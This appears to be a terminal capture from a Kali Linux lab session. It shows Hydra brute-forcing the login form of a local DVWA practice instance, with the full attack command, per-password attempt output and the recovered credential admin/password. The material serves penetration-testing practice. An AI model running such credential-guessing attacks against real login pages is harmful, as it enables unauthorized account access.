 ┌──(hackncrack㉿kali)-[~]
└─$ hydra 127.0.0.1 -V -l admin -P '/usr/share/wordlists/rockyou.txt' http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password inco
rrect.:H=Cookie:PHPSESSID=tmavgti1u6l4vlilfve43ope1i; security=medium"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-21 15:19:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie:PHPSESSID=tmavgti1u6l4vl
ilfve43ope1i; security=medium
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ashley" - 19 of 14344399 [child 4] (0/0)
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-21 15:20:17